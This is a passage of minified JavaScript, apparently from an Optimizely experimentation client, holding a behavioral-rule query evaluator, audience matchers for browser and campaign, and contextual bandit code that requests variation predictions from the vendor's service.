t=f(t),r.isString(n)&&(n=[n]),"exists"===t?{op:t,args:[{field:n}]}:{op:t,args:[{field:n},{value:e}]}},i.relativeTimeComparison=function(t,n){return{op:f(t),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:n*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(t){return r.isArray(t)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[t[0]||+new Date(0),t[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",t),null)},i.groupBy=function(t){for(var n=[],e=0;e<t.length;e++)n[e]={field:t[e]};return n},i.aggregate=function(t,n){return r.isString(n)&&(n=[n]),{op:t,args:[{field:n=n||s.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(t,n){n=n||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(t)?(e=[t],n!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),t)||(e=[o.FIELDS.OPTIONS,t])):e=t,e},i.buildFromSpecV0_1=function(t){if(!(t.action||t.filters&&0!==t.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(t));var n=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],s=[];if(t.action&&(s.push(i.fieldComparison("eq",o.FIELDS.NAME,t.action.value)),t.action.type&&s.push(i.fieldComparison("eq",o.FIELDS.TYPE,t.action.type))),t.time)if("last_days"===t.time.type)s.push(i.relativeTimeComparison("lte",t.time.days));else if("range"===t.time.type){var c=i.rangeTimeComparison([t.time.start,t.time.stop]);c&&s.push(c)}else u.error("Rule builder",'Audience spec has bad "time" type',t.time.type);if(n={op:"and",args:s},t.count&&e.push({where:i.fieldComparison(t.count.comparator,"0",t.count.value),from:{select:[{field:i.aggregateField("count")}],where:n,aggregate:[i.aggregate("count")]}}),t.filters&&r.each(t.filters,(function(r){var a,u,c=i.getFieldKeyPathForSource(r.name,t.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=c,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:n,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else s.push(i.fieldComparison(r.comparator,c,r.value))})),t.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(t));return[l(t.pick,n,t.source)]}return e.length>0?e:[{where:n}]},i.buildFromSpecV0_2=function(t){!function(t){var n=[];if(r.isUndefined(t))throw new Error("rule is undefined");if(!r.isObject(t))throw new Error("rule is not an Object");"0.2"!==t.version&&n.push('version: not "0.2"'),t.filter&&(r.isArray(t.filter)?r.each(t.filter,(function(t,e){var r=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.FILTER);r&&n.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(t.comparator,t.value);o&&n.push("filter["+e+"]: "+o)})):n.push("filter: not an array"));var e=[],o=[];t.sort&&(t.reduce&&t.reduce.aggregator&&"nth"!==t.reduce.aggregator&&n.push("sort: superfluous because we can apply aggregator "+a.stringify(t.reduce.aggregator)+" to unsorted items"),r.isArray(t.sort)?r.each(t.sort,(function(t,u){var s=i.validateFieldKeyPathV0_2(t.field,i.FieldPurpose.SORT);s&&n.push("sort["+u+"]: "+s),t.field&&"frequency"===t.field[0]?e.push(t):o.push(t);var c=function(t){var n="direction "+(a.stringify(t)||String(t));if(!r.includes(["ascending","descending"],t))return n+' is not "ascending" or "descending"'}(t.direction);c&&n.push("sort["+u+"]: "+c)})):n.push("sort: not an array"),e.length&&o.length&&n.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!t.pick&&n.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(t.pick){t.reduce&&"count"===t.reduce.aggregator&&n.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(t.pick.field);u&&n.push("pick: "+u)}if(t.reduce){var s=t.reduce.aggregator,c="aggregator "+(a.stringify(s)||String(s)),f=t.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],s)||n.push("reduce: "+c+" is unknown"),r.includes(["sum","avg","max","min"],s)&&(t.pick||n.push("reduce: "+c+" is impossible to use because no values have been picked")),"nth"===s?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&n.push("reduce: "+l+" is not a non-negative integer (mandated by "+c+")"),t.sort||n.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||n.push("reduce: "+l+" is defined (not mandated by "+c+")")}if(n.length)throw new Error(n.join("\n"))}(t);var n={where:{op:"and",args:r.map(t.filter||[],(function(t){return"age"===t.field[0]?i.relativeTimeComparison(t.comparator||"eq",t.value/i.MILLIS_IN_A_DAY):i.fieldComparison(t.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(t.field),t.value)}))}};if(t.reduce&&"count"===t.reduce.aggregator)return r.extend(n,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(t.sort&&(r.each(t.sort,(function(t){r.includes(["ascending","descending"],t.direction)&&(r.includes(["time","age"],t.field[0])&&o.push(t),"frequency"===t.field[0]&&e.push(t))})),o.length&&!e.length&&(n.orderBy=r.filter(r.map(o,(function(t){return"time"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"ASC":"DESC"}:"age"===t.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===t.direction?"DESC":"ASC"}:void 0}))))),t.pick&&t.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(t.pick.field);if(t.reduce&&r.includes(["avg","max","min","sum"],t.reduce.aggregator))return r.extend(n,{aggregate:[{op:t.reduce.aggregator,args:[{field:u}]}],select:[{field:[s.generateAlias(t.reduce.aggregator,u)]}]});n=e.length?r.extend(n,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(n,{select:[{field:u}]})}if(t.reduce&&"nth"===t.reduce.aggregator){var c=t.reduce.n;if(r.isNumber(c)&&c>=0&&Number(c)===Math.floor(Number(c)))return r.extend(n,{offset:c,limit:1})}return n},i.convertFieldKeyPathFromSpecV0_2=function(t){return"tags"===t[0]&&"revenue"===t[1]?["r"]:[o.FIELDS_V0_2[t[0]]].concat(t.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(t,n){var e="field "+(a.stringify(t)||String(t));if(!r.isArray(t)||!r.every(t,r.isString))return e+" is not an array of strings";if("tags"===t[0]&&t.length>2||"tags"!==t[0]&&t.length>1)return e+" includes too many strings";if("tags"===t[0]&&t.length<2)return e+" does not specify an exact tag";if(t.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),s=["age","frequency"];return n===i.FieldPurpose.FILTER&&(u.push("age"),s=["frequency"]),n===i.FieldPurpose.SORT&&(u=["time","age","frequency"],s=["name","type","category","tags"]),r.includes(s,t[0])?e+" is not supported here":r.includes(u,t[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(t,n){var e="comparator "+(a.stringify(t)||String(t)),i="value "+(a.stringify(n)||String(n));if(!r.isString(t)&&!r.isUndefined(t))return e+" is not a string";switch(t){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(n))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(n))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(n)&&2===n.length&&r.isNumber(n[0])&&r.isNumber(n[1])&&n[0]<=n[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(n)||r.isArray(n)&&2===n.length&&r.isString(n[0])&&r.isString(n[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(n))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},7928:function(t,n,e){var i=e(3062),r=e(7798),o=e(8906),a=i.bind(o.log,o),u=e(1484),s=e(8673).getFieldValue,c=e(7478),f=function(t,n,e){if(t.getValueOrDefault)return t.getValueOrDefault(n,e);if(!i.isArray(n))return e;var r=s(t,n);return void 0===r&&(r=e),r},l=function(t){return"string"==typeof t?t.trim().toLowerCase():t};n.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},n.DEFAULT_FIELD=["*"],n.booleanOperators={eq:function(t){var n=i.map(t,l);return n[0]==n[1]},is:function(t){return t[0]===t[1]},gt:function(t){return t[0]>t[1]},lt:function(t){return t[0]<t[1]},gte:function(t){return t[0]>=t[1]},lte:function(t){return t[0]<=t[1]},"in":function(t){var n=i.map(t[1]||[],l);return i.includes(n,l(t[0]))},between:function(t){return t[1][0]<=t[0]&&t[0]<=t[1][1]},contains:function(t){var n=i.map(t,(function(t){return"string"==typeof t?t.toLowerCase():t}));return-1!==(n[0]||"").indexOf(n[1])},regex:function(t){try{var n,e;return i.isString(t[1])?(n=t[1],e="i"):(n=t[1][0]||"",e=t[1][1]||""),new RegExp(n,e).test(t[0])}catch(r){return o.error("Rules",'In operator "regex", error: '+(r.message||"invalid RegExp /"+[n,e].join("/"))),!1}},exists:function(t){return void 0!==t[0]},and:function(t){return i.every(t,(function(t){return t}))},or:function(t){return i.some(t,(function(t){return t}))},not:function(t){return!t[0]}},n.arithmeticOperators={"+":function(t){return(t[0]||0)+(t[1]||0)},"-":function(t){return(t[0]||0)-(t[1]||0)},"/":function(t){return(t[0]||0)/(t[1]||1)},"%":function(t){return(t[0]||0)%(t[1]||1)}},n.aggregateOperators={sum:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r},avg:function(t,e){if(0===e.length)return 0;for(var i=t[0]||n.DEFAULT_FIELD,r=0,o=0;o<e.length;o++)r+=f(e[o],i,0);return r/e.length},max:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.NEGATIVE_INFINITY,o=0;o<e.length;o++)r=Math.max(r,f(e[o],i,Number.NEGATIVE_INFINITY));return r},min:function(t,e){for(var i=t[0]||n.DEFAULT_FIELD,r=Number.POSITIVE_INFINITY,o=0;o<e.length;o++)r=Math.min(r,f(e[o],i,Number.POSITIVE_INFINITY));return r},count:function(t,n){return n.length}};var d={now:function(){return u.now()}},h=function(t,e){if(e.hasOwnProperty("value"))return e.value;if(e.hasOwnProperty("field"))return f(t,e.field);if(e.hasOwnProperty("eval"))return e.eval in d?d[e.eval]():void o.error("Rules","Unknown function: "+e.eval);if(e.op){var r,a=(r=e.op)in n.booleanOperators?n.booleanOperators[r]:r in n.arithmeticOperators?n.arithmeticOperators[r]:null;if(a){var u=i.partial(h,t),s=e.args||[];return a(i.map(s,(function(t){return u(t)})),t)}o.error("Rules","Unknown operator: "+e.op)}else o.error("Rules","No operator specified: "+c.stringify(e))};n.generateAlias=function(t,n){return"_"+t+"_"+n.join(".")};n.rewrite=function(t){var e=[],r={};function a(t,u){if(i.isArray(t)&&("and"!==t[0]&&"or"!==t[0]&&"not"!==t[0]&&o.error("Rules","Unexpected operation "+t[0]+". Continuing optimistically."),t={op:t[0],args:t.slice(1)}),t.hasOwnProperty("field")||t.hasOwnProperty("value")||t.hasOwnProperty("eval"))return t;if(u&&t.op in n.aggregateOperators){var s=(t.args&&t.args[0]||{}).field||n.DEFAULT_FIELD,c=n.generateAlias(t.op,s);return c in r||(e.push({op:t.op,args:t.args}),r[c]=!0),{field:[c]}}for(var f=[],l=t.args||[],d=0;d<l.length;d++)f[d]=a(l[d],u);return{op:t.op,args:f}}var u={};t.hasOwnProperty(n.clause.WHERE)&&(u[n.clause.WHERE]=a(t[n.clause.WHERE],!1)),t.hasOwnProperty(n.clause.HAVING)&&(u[n.clause.HAVING]=a(t[n.clause.HAVING],!0)),(t.hasOwnProperty(n.clause.AGGREGATE)||e.length>0)&&(u[n.clause.AGGREGATE]=(t[n.clause.AGGREGATE]||[]).concat(e));for(var s=[n.clause.GROUP_BY,n.clause.ORDER_BY,n.clause.SELECT,n.clause.OFFSET,n.clause.LIMIT],c=0;c<s.length;c++)t.hasOwnProperty(s[c])&&(u[s[c]]=t[s[c]]);return t.hasOwnProperty(n.clause.FROM)&&(u[n.clause.FROM]=n.rewrite(t[n.clause.FROM])),u};var v=function(t,e){e=e||0;var r=[];if(t.hasOwnProperty(n.clause.WHERE)?t[n.clause.WHERE].op?t[n.clause.WHERE].op in n.booleanOperators||r.push("Non-boolean WHERE clause operator"):r.push("Missing WHERE clause operator"):r.push("Missing WHERE clause"),!t.hasOwnProperty(n.clause.HAVING)||(t[n.clause.HAVING].op?t[n.clause.HAVING].op in n.booleanOperators||r.push("Non-boolean HAVING clause operator"):r.push("Missing HAVING clause operator")),t.hasOwnProperty(n.clause.GROUP_BY)&&!t.hasOwnProperty(n.clause.AGGREGATE)&&r.push("No AGGREGATE clause specified with GROUP_BY clause"),t.hasOwnProperty(n.clause.SELECT)){var o=t[n.clause.SELECT];if(i.isArray(o))for(var a=0;a<o.length;a++)o[a].op&&o[a].op in n.aggregateOperators&&r.push('In SELECT clause, aggregate operator "'+o[a].op+'" specified in selector at index '+a);else r.push("SELECT clause must be an array")}if(t.hasOwnProperty(n.clause.OFFSET)){var u=t[n.clause.OFFSET];(!i.isNumber(u)||Number(u)<0||Number(u)!==Math.floor(Number(u)))&&r.push("OFFSET must be a non-negative integer")}if(t.hasOwnProperty(n.clause.LIMIT)){var s=t[n.clause.LIMIT];(!i.isNumber(s)||Number(s)<0||Number(s)!==Math.floor(Number(s)))&&r.push("LIMIT must be a non-negative integer")}return e>0&&(r=i.map(r,(function(t){return"Sub-rule "+e+": "+t}))),t.hasOwnProperty(n.clause.FROM)&&(r=r.concat(v(t[n.clause.FROM],e+1))),r},p=function(t,e){var r,u,s,l=e;if(t.hasOwnProperty(n.clause.FROM)&&(o.debug("Evaluating FROM clause:",t[n.clause.FROM]),l=p(t[n.clause.FROM],l),o.debug("Results after FROM:",l)),o.debug("Evaluating WHERE clause:",t[n.clause.WHERE]),l=i.filter(l,(function(e){return h(e,t[n.clause.WHERE])})),o.debug("Results after WHERE:",l),t.hasOwnProperty(n.clause.AGGREGATE)){o.debug("Evaluating AGGREGATE clause:",t[n.clause.AGGREGATE]);var d=function(t,n){var e={};if(void 0===t||!i.isArray(t)||0===t.length)return e["*"]={fieldValues:{},events:n},e;for(var r=i.map(t,(function(t){return t.field})),o=0;o<n.length;o++){for(var a=n[o],u=[],s={},l=0;l<r.length;l++){var d=r[l],h=f(a,d),v=d.join(".");s[v]=h,u.push(encodeURIComponent(v)+"="+encodeURIComponent(c.stringify(h)))}var p=u.join("&");e.hasOwnProperty(p)||(e[p]={fieldValues:s,events:[]}),e[p].events.push(a)}return e}(t[n.clause.GROUP_BY],l);l=function(t,n){var e=[];return i.each(t,(function(t,r){var o=i.extend({},t.fieldValues),a=n[r]||{};i.extend(o,a),e.push(o)})),e}(d,(r=t[n.clause.AGGREGATE],u=d,s={},i.each(u,(function(t,e){s[e]={};for(var i=0;i<r.length;i++){var a=r[i],u=a.op;if(u in n.aggregateOperators){var c=(a.args&&a.args[0]||{}).field||n.DEFAULT_FIELD,f=n.generateAlias(u,c),l=n.aggregateOperators[u]([c],t.events);s[e][f]=l}else o.error("Rules","Unknown aggregate operator "+u)}})),s)),o.debug("Results after AGGREGATE:",l)}t.hasOwnProperty(n.clause.HAVING)&&(o.debug("Evaluating HAVING clause:",t[n.clause.HAVING]),l=i.filter(l,(function(e){return h(e,t[n.clause.HAVING])})),o.debug("Results after HAVING:",l)),t.hasOwnProperty(n.clause.ORDER_BY)&&(o.debug("Evaluating ORDER_BY clause:",t[n.clause.ORDER_BY]),l=function(t,n){return i.isArray(t)?0===t.length?n:n.sort((function(n,e){for(var i=0;i<t.length;i++){var r=t[i],o="ASC"===(r.direction||"ASC")?1:-1,a=r.field,u=f(n,a,0),s=f(e,a,0);if(u<s)return-o;if(u>s)return o}return 0})):(a("Rules","groupBy rule must be an array"),n)}(t[n.clause.ORDER_BY],l),o.debug("Results after ORDER_BY:",l));var v,g=0;return t.hasOwnProperty(n.clause.OFFSET)&&(o.debug("Evaluating OFFSET clause:",t[n.clause.OFFSET]),g=Number(t[n.clause.OFFSET])),t.hasOwnProperty(n.clause.LIMIT)&&(o.debug("Evaluating LIMIT clause:",t[n.clause.LIMIT]),v=g+Number(t[n.clause.LIMIT])),(g>0||!i.isUndefined(v))&&(l=l.slice(g,v),o.debug("Results after OFFSET/LIMIT:",l)),t.hasOwnProperty(n.clause.SELECT)&&(o.debug("Evaluating SELECT clause:",t[n.clause.SELECT]),l=function(t,n){return i.map(n,(function(n){return i.map(t,(function(t){return h(n,t)}))}))}(t[n.clause.SELECT],l),o.debug("Results after SELECT:",l)),l};n.execute=function(t,e){t=n.rewrite(t),o.shouldLog(r.LogLevel.DEBUG)&&o.groupCollapsed("Evaluating Behavioral Rule"),o.debug("Rule:",t,c.stringify(t)),o.debug("Events:",e);var i=v(t);if(i.length>0)throw new Error("Rule "+c.stringify(t)+" has violations: "+i.join("\n"));var a=p(t,e);return o.debug("Rule result:",a),o.shouldLog(r.LogLevel.DEBUG)&&o.groupEnd(),a},n.isSatisfied=function(t,e){try{return n.execute(t,e).length>0}catch(i){return o.error("Rules","Error "+i.toString()+" while evaluating rule "+c.stringify(t)),!1}}},6730:function(t,n,e){t.exports=function(t){t.registerDependency("sources/browser_id",e(1135)),t.registerVisitorProfileProvider(e(9619)),t.registerVisitorProfileProvider(e(5552)),t.registerAudienceMatcher("browser_version",e(7536))}},7536:function(t,n,e){var i=e(2902).G;t.exports={fieldsNeeded:["browserVersion","browserId"],match:function(t,n){var e=n.value,r=t.browserId,o=t.browserVersion;if(0===e.indexOf(r)){var a=e.substr(r.length);return 0===i(o,a)}return!1}}},9619:function(t){t.exports={provides:"browserId",shouldTrack:!0,isSticky:!0,getter:["sources/browser_id",function(t){return t.getId()}]}},5552:function(t){t.exports={provides:"browserVersion",getter:["sources/browser_id",function(t){return t.getVersion()}]}},1135:function(t,n,e){var i=e(2212);n.getId=function(){return i.get().browser.id},n.getVersion=function(){return i.get().browser.version}},821:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(6656)),t.registerAudienceMatcher("campaign",e(1679))}},1679:function(t,n,e){var i=e(1891);t.exports={fieldsNeeded:["campaign"],match:function(t,n){return i.hasMatch(n.value,n.match,t.campaign)}}},6656:function(t,n,e){var i=e(7208);t.exports={provides:"campaign",shouldTrack:!0,isSticky:!0,getter:[function(){return i.getQueryParamValue("utm_campaign")}]}},3129:function(t,n,e){var i=e(3062),r=e(7478),o=e(9114),a=e(8906),u=e(5295),s=e(1682);n.getCmabPredictionUrl=function(){return"https://prediction.cmab.optimizely.com/predict"},n.getCmabPredictionUrlForExperiment=function(t){return t?n.getCmabPredictionUrl()+"/"+t:""},n.createPayload=function(t,n){var e=i.map(t.variations,"id"),r=s.getVisitorCmabAttributesForExperiment(t),o=s.getDcpCustomerIds(),a=s.getDcpServiceId();return{instances:[{visitorId:u.getCurrentId(),experimentId:t.id,cmabUUID:n,variationIds:e,attributes:r,dcpCustomerIds:o,dcpServiceId:a}]}},n.parseApiResponse=function(t){var n=null;try{n=r.parse(t)}catch(e){return a.error("CMAB API / Error parsing response:",e),null}return n&&n.predictions&&0!==n.predictions.length?n.predictions[0].variation_id.toString():(a.debug("CMAB API / No predictions found in API response",n),null)},n.validateVariationId=function(t,n){return t&&i.find(n.variations,{id:t})?(a.debug("CMAB API / Variation ID:",t,"from API response found in experiment:",n.id),t):(a.debug("CMAB API / Variation ID:",t,"from API response not found in experiment:",n.id),null)},n.handleCmabApiResponse=function(t,e){if(200!==t.status)return a.error("CMAB API / API call failed with status:",t.status,t.statusText),null;a.debug("CMAB API / API call successful:",t.responseText);var i=n.parseApiResponse(t.responseText);return n.validateVariationId(i,e)},n.makeSyncApiCallWithXHR=function(t,e){a.debug("CMAB API / SYNC / Making a synchronous API call to get variation.");try{var i=n.createPayload(t,e),o=n.getCmabPredictionUrlForExperiment(t.id),u=new XMLHttpRequest;return u.open("POST",o,!1),u.send(r.stringify(i)),n.handleCmabApiResponse(u,t)}catch(s){return a.error("CMAB API / SYNC / API call encountered an error:",s),null}},n.makeAsyncApiCall=function(t,e){a.debug("CMAB API / ASYNC / Making an asynchronous API call to get variation.");var i=n.createPayload(t,e),r=n.getCmabPredictionUrlForExperiment(t.id);return o.request({url:r,contentType:"application/json",method:"POST",data:i})}},8185:function(t,n,e){var i=e(8906),r=e(1682),o=e(3129),a=e(4725);n.isCmabEnabled=function(){return!0},n.isExperimentSyncApiEnabled=function(t){return!0},n.defaultToSnippetBucketing=function(t,n,e){i.debug("CMAB / Defaulting to snippet bucketing with variation:",n,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,n,e)},n.processCmabExperiment=function(t,e){if(!n.isCmabEnabled())return i.debug("CMAB / Feature flag is disabled. Defaulting to snippet bucketing with variation:",e,"for experiment:",t.id),e;if(i.debug("CMAB / Feature flag is enabled. Processing CMAB for experiment:",t.id),r.activateTimeoutForNonBucketedCmabExperiments(t),!r.isCmabExperiment(t))return e;var u=r.getCmabVariationDataFromVisitorStore(t);if(!r.isCmabTimeout(t,u))return u.variationId;a.startCmabApiCallPerformanceTimer(t.id);var s=null,c=r.generateCmabUUID();if(n.isExperimentSyncApiEnabled(t))try{return(s=o.makeSyncApiCallWithXHR(t,c))?(r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}catch(f){return i.error("CMAB API / SYNC / API call failed with error:",f),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null}return o.makeAsyncApiCall(t,c).then((function(u){return(s=o.handleCmabApiResponse(u,t))?(i.debug("CMAB API / ASYNC / Variation:",s,"for experiment:",t.id),r.setCmabVariationDataInVisitorStore(t,s,c),a.endCmabApiCallPerformanceTimer(t.id),s):(n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e)}),(function(r){return i.error("CMAB API / ASYNC / API call failed with error:",r),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),null})),n.defaultToSnippetBucketing(t,e,c),a.endCmabApiCallPerformanceTimer(t.id),e},n.getCmabUUIDAndUpdateSessionTimeout=function(t,n){var e=r.getCmabUUIDFromVisitorStore(t,n);return r.updateCmabTimeoutInVisitorStore(t,n),e}},4725:function(t,n,e){e(3624),e(8906);n.startCmabApiCallPerformanceTimer=function(t){0},n.endCmabApiCallPerformanceTimer=function(t){0}},1682:function(t,n,e){var i=e(3062),r=e(6696),o=e(7478),a=e(8223),u=e(1879),s=e(5295),c=e(8906),f=e(7798),l=e(340),d=a.get("stores/visitor"),h=a.get("stores/plugins"),v=a.get("stores/global"),p=a.get("stores/layer");n.generateCmabUUID=function(){return u.generate()},n.getCmabLayerIdFromExperiment=function(t){return t.experimentMetadata&&t.experimentMetadata.layerId||t.id},n.isCmabExperiment=function(t){var n=t.experimentMetadata&&t.experimentMetadata.allocationPolicy;return n?n===f.AllocationPolicyEnum.CMAB:(c.debug("No allocation policy found in metadata for experiment:",t.id),!1)},n.isVisitorInHoldback=function(t){if(v.isGlobalHoldback())return c.debug("CMAB / Visitor is in global holdback, no timeout"),!0;var e=n.getCmabLayerIdFromExperiment(t),i=p.getLayerState(e);return!!(i&&i.decision&&i.decision.isLayerHoldback)&&(c.debug("CMAB / Visitor is in layer holdback, no timeout"),!0)},n.isCmabTimeout=function(t,e){if(!n.isCmabVariationStorageDataValid(e))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;if(n.isVisitorInHoldback(t))return!1;var r=e.variationId;return i.find(t.variations,{id:r})?n.hasSessionOrAbsoluteTimeoutOccurred(e)?(c.debug("CMAB / Timeout Session or absolute timeout occurred:",e.cmabUUID),!0):(c.debug("CMAB / No timeout happened for:",e.cmabUUID),!1):(c.debug("CMAB / Timeout Variation ID:",r,"not found in experiment:",t.id),!0)},n.hasSessionOrAbsoluteTimeoutOccurred=function(t){if(!n.isCmabVariationStorageDataValid(t))return c.debug("CMAB / Timeout CMAB Storage Variation Data is invalid"),!0;var e=(new Date).getTime();new Date(t.stSessionTimeout).getTime();return e-new Date(t.stAbsoluteTimeout).getTime()>864e5},n.isCmabVariationStorageDataValid=function(t){if(!t)return!1;for(var n=["variationId","visitorId","cmabUUID","stSessionTimeout","stAbsoluteTimeout","userAttributeHash"],e=0;e<n.length;e++){var i=n[e];if(!t[i])return c.debug("CMAB / Storage data not found: "+i+" is missing"),!1}return!0},n.activateTimeoutForNonBucketedCmabExperiments=function(t){var e=n.getCmabLayerIdFromExperiment(t),r=t.id;c.debug("CMAB / Visitor is bucketed into experiment id:",r+" from layer id:",e);var o=s.getContextualMabMap();if(o&&o[e]){var a=o[e];c.debug("CMAB / All CMAB experiments found for the layer id:",e,"are:",a),c.debug("CMAB / Excluding the currently bucketed experiment id: ",r," from all CMAB experiments found for the current layer id: ",e);var u=i.omit(a,r);u=i.omitBy(u,(function(t){return t.isTimeout})),c.debug("CMAB / Non-bucketed CMAB experiments which will be timed out:",u),i.forEach(u,(function(t,n){t.isTimeout=!0,s.updateContextualMabMap(e,n,t)})),s.persistContextualMabMap()}else c.debug("CMAB / No CMAB experiments found for the current layer id:",e)},n.getCmabUUIDFromVisitorStore=function(t,n){if(!n||!t)return null;var e=s.getContextualMabMap();return e&&e[t]&&e[t][n]?e[t][n].cmabUUID:null},n.updateCmabTimeoutInVisitorStore=function(t,e){var i;if(!e||!t)return null;var r=s.getContextualMabMap();if(null==r||null==(i=r[t])?void 0:i[e]){var o=r[t][e];o.isTimeout||n.hasSessionOrAbsoluteTimeoutOccurred(o)||(o.stSessionTimeout=(new Date).toISOString(),s.updateContextualMabMap(t,e,o),s.persistContextualMabMap())}},n.getCmabVariationDataFromVisitorStore=function(t){var e,i=n.getCmabLayerIdFromExperiment(t),r=s.getContextualMabMap();if(!(null==r||null==(e=r[i])?void 0:e[t.id]))return c.debug("CMAB / No CMAB store found for experiment:",t.id),null;c.debug("CMAB / CMAB store found for experiment:",t.id);var o=r[i][t.id];return c.debug("CMAB / Contextual MAB Variation Data:",o),o},n.setCmabVariationDataInVisitorStore=function(t,e,i){c.debug("CMAB / Setting CMAB store for experiment:",t.id+" with variation:",e+" and cmabUUID:",i);var r=(new Date).toISOString(),o=n.getCmabLayerIdFromExperiment(t),a=n.getVisitorAttributesHash(t),u={variationId:e,visitorId:s.getCurrentId(),cmabUUID:i,stSessionTimeout:r,stAbsoluteTimeout:r,userAttributeHash:a,isTimeout:!1};s.updateContextualMabMap(o,t.id,u),s.persistContextualMabMap()},n.getStringifiedValue=function(t){if("string"==typeof t)return t;var n="";try{n=o.stringify(t)}catch(e){c.error("CMAB / Failed to stringify value for attributes:",t,e)}return n},n.getVisitorCmabAttributesForExperiment=function(t){var e,r=[],o=h.getAllPlugins(f.PluginTypes.audienceMatchers);if(!(null==t||null==(e=t.experimentMetadata)?void 0:e.cmabAttributes))return r;var a=t.experimentMetadata.cmabAttributes,u=a.customAttributes,s=a.standardAttributes;return i.forEach(u,(function(t){var e,i=(null==(e=d.getAttribute(["custom",t.id]))?void 0:e.value)||"";i=n.getStringifiedValue(i),r.push({id:t.id,type:t.type,value:i,client_api_name:t.clientApiName})})),i.forEach(s,(function(t){var e,i,a=(null==(e=o[t.id])||null==(i=e.fieldsNeeded)?void 0:i[0])||t.id,u=d.getAttribute(a)||"";u=n.getStringifiedValue(u),r.push({id:t.id,type:t.type,value:u})})),c.debug("CMAB / Current Visitor CMAB Attributes for Experiment:",t.id,"are:",r),r},n.generateAttributesHash=function(t){return r.hashToHex(r.toByteString(o.stringify(t)),r.Seed.BEHAVIOR_EVENT)},n.getVisitorAttributesHash=function(t){var e=n.getVisitorCmabAttributesForExperiment(t);return n.generateAttributesHash(e)},n.hasAttributesChanged=function(t,e){var i=n.getVisitorAttributesHash(t);return i!==e.userAttributeHash&&(c.debug("CMAB / User attributes hash has changed from:",e.userAttributeHash," to ",i),!0)},n.getDcpCustomerIds=function(){var t=v.getDCPKeyfieldLocators(),n=s.getCurrentId();return l.getCurrentAliases(t,n)},n.getDcpServiceId=function(){return v.getDCPServiceId()}},1947:function(t,n,e){t.exports=function(t){t.registerVisitorProfileProvider(e(9074));var n=e(1419);t.registerAudienceMatcher("custom_attribute",n),t.registerAudienceMatcher("custom_dimension",n)}},1419:function(t,n,e){var i=e(3062),r=e(1891);n.match=function(t,n){var e;return 